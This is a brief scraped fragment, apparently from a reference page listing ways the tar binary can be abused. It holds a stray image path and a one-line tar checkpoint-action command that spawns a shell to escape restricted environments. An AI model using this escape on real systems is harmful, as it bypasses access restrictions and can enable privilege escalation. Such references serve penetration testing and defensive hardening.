 .. / tar Star 3,376
Shell File upload File download File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interac
(a) tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh